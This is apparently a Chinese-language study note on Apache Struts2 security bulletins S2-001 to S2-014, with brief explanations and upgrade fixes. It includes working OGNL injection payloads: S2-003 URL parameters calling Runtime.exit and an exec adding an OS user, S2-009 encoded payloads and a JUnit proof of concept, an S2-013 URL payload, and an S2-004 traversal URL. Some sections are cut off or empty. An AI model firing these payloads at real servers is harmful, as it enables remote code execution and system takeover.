Struts2.0漏洞及解决办法
http://struts.apache.org/development/2.x/docs/security-bulletins.html

1 s2-001 2
2 s2-002 3
3 s2-003 3
4 s2-004 5
5 s2-005 5
6 s2-006 6
7 s2-007 7
8 s2-008 7
9 s2-009 7
10 s2-0010 10
11 s2-0011 10
12 s2-012 10
13 s2-013 11
14 s2-014 12



1 s2-001
Remote code exploit on form validation error
远程代码利用表单验证

错误：

<s:form action="editUser">
<s:textfield name="name" />
<s:textfield name="phoneNumber" />
</s:form>

解释：允许在jsp页面中直接调用Action,在调用Action时候，用户可以把“手机号码”字段空白触发验证错误,然后填充th

2 s2-002

Escape()方法问题


3 s2-003

Problem:恶意用户绕过' # '使用内置在ParametersInterceptor保护,从而能够处理服务器端上下文(环境)对象。

例：
Ognl表达式
('\u0023' + 'session[\'user\']')(unused)=0wn3d
通过ognl表达式操纵context绕过#

Solution:
XWork 2.0.6 jar 替换 XWork 2.0.4 / 2.0.5 jar

篡改服务器端对象（版本未知）
为了防范篡改服务器端对象，XWork的ParametersInterceptor不允许参数名中出现“#”字符，但如果使用了Java的 unicode字符串表示\u0023，攻击者就可以绕过保护，修改保护Java方式执行的值：
此处代码有破坏性，请在测试环境执行，严禁用此种方法进行恶意攻击
?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(aaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')(\u0023foo\u003dnew%20java.lang.Boolean("false")))&(asdf)(('\u0023rt.exit(1)')(\u0023rt\u003d@java.lang.Runtime@getRuntime()))=1
转义后是这样：
?('#_memberAccess['allowStaticMethodAccess']')(meh)=true&(aaa)(('#context['xwork.MethodAccessor.denyMethodExecution']=#foo')(#foo=new%20java.lang.Boolean("false")))&(asdf)(('#rt.exit(1)')(#rt=@java.lang.Runtime@getRuntime()))=1
OGNL处理时最终的结果就是
java.lang.Runtime.getRuntime().exit(1); //关闭程序，即将web程序关闭
类似的可以执行
java.lang.Runtime.getRuntime().exec("net user 用户名 密码 /add");//增加操作系统用户，在有权限的情况下能成功（在URL中用%20替换空格，%2F替换/）
只要有权限就可以执行任何DOS命令。
解决办法：
struts2的jar包更新到最新版本最简单

4 s2-004
目录遍历脆弱性而提供静态内容


Problem:可以访问服务器的文件系统
FilterDispatcher (in 2.0) and DefaultStaticContentLoader (in 2.1) have a security vulnerability that allows an attacker to traverse the directory structure and download files outside the "static" content folder,
这个版本有一个错误。就是黑客可以存取文件
例：
http://exampletomcat.com:8080/struts2-blank-2.0.11.1/struts/..%252f..%252f..%252fWEB-INF/classess/example/Login.class/

5 s2-005

Ognl错误。与s2-003差不多
就是解决的方法不同。没有使用白名单
影响


缓解办法

6 s2-006
多个跨站点脚本(XSS)XWork生成的错误页面

利用：注入恶意客户端代码

就是在struts.xml中不指定一个处理错误的页面。Action就会找到一个不存在的页面。因此会出现错误
解决：


7 s2-007

用户输入评估时一个OGNL表达式的转换错误
由ognl转换时发生的攻击。
这允许恶意用户执行任意代码
Action中的方法被暴力猜解缺陷

8 s2-008

在某些情况下可以绕过这些限制恶意执行Java代码

9 s2-009

ParameterInterceptor漏洞允许远程命令执行



Here's an actual decoded example, which will create /tmp/PWNAGE directory:
/action?foo=(#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false), #_memberAccess["allowStaticMethodAccess"]= new java.lang.Boolean(true), @java.lang.Runtime@getRuntime().exec('mkdir /tmp/PWNAGE'))(meh)&z[(foo)('meh')]=true

encoded version:
/action?foo=%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3D+new+java.lang.Boolean%28false%29,%20%23_memberAccess[%22allowStaticMethodAccess%22]%3d+new+java.lang.Boolean%28true%29,%20@java.lang.Runtime@getRuntime%28%29.exec%28%27mkdir%20/tmp/PWNAGE%27%29%29%28meh%29&z[%28foo%29%28%27meh%27%29]=true

And the JUnit version
PoC
public class FooActionTest extends org.apache.struts2.StrutsJUnit4TestCase<FooAction> {
@Test
public void testExecute() throws Exception {
request.setParameter("foo", "(#context[\"xwork.MethodAccessor.denyMethodExecution\"]= new " +
"java.lang.Boolean(false), #_memberAccess[\"allowStaticMethodAccess\"]= new java.lang.Boolean(true), " +
"@java.lang.Runtime@getRuntime().exec('mkdir /tmp/PWNAGE'))(meh)");

request.setParameter("top['foo'](0)", "true");

String res = this.executeAction("/example/foo.action");
FooAction action = this.getAction();

File pwn = new File("/tmp/PWNAGE");
Assert.assertFalse("Remote exploit: The PWN folder has been created", pwn.exists());
}
}

就是通过ognl表达式。存取服务器上的文件

10 s2-0010

伪造客户端代码，跨站进行攻击
当用于这个目的,一个可能的攻击者可能操纵一个请求通过改变令牌

11 s2-0011
长的请求参数名称可能会大大促进DOS攻击的有效性

Struts 2.3.4.1,参数名称长度是有限的,最多100个字符
由ognl表达式引起

12 s2-012
展示应用程序漏洞允许远程命令执行


没整明白

13 s2-013
漏洞,出现在的includeParams属性URL和锚标签,允许远程com


Proof of concept
- Open HelloWorld.jsp present in the Struts Blank App and add to one of the url/a tag the following parameter:
includeParams="all"

Such that the line will be something look like this:
<s:url id="url" action="HelloWorld" includeParams="all">

(it works also with includeParams="get").
- Run struts2-blank app
- Open the url: http://localhost:8080/example/HelloWorld.action?fakeParam=%25%7B(%23_memberAccess%5B'allowStaticMethodAccess'%5D%3Dtrue)(%23context%5B'xwork.MethodAccessor.denyMethodExecution'%5D%3Dfalse)(%23writer%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23writer.println('hacked')%2C%23writer.close())%7D
(this is the shortened version http://goo.gl/lhlTl)
As you will notice, in this case, there is no way to escape/sanitize the fakeParam, since it's not an expected parameter.

解决：

14 s2-014

漏洞介绍：通过强制参数包含URL和锚标记允许远程控制

错误与上一个差不多。

2. 1. 通过在参数前面加上“action:”/“redirect:”/“redirectAction:”前缀，以实现远程代码执行
2. 通过在参数前面加上“redirect:”/“redirectAction:”前缀，以实现开放式重定向
解决办法：
Struts 2.3.15版本（错误）
Struts 2.3.15.1安全更新版本（修复）

